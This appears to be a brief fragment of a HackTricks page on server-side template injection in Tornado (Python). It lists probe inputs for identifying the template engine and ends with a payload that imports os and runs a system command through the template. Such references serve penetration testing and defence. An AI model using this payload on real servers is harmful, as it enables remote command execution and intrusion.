 HackTricks - Boitatech
Search
Ctr
Check out the following page to learn tricks about arbitrary command execution bypassing sandboxes in
python:
Bypass Python sandboxes
Tornado (Python)
{{7*7}} = 49
${7*7} = ${7*7}
{{foobar}} = Error
{{7*'7'}} = 7777777
{% import foobar %} = Error
{% import os %}{{os.system('whoami')}}
More information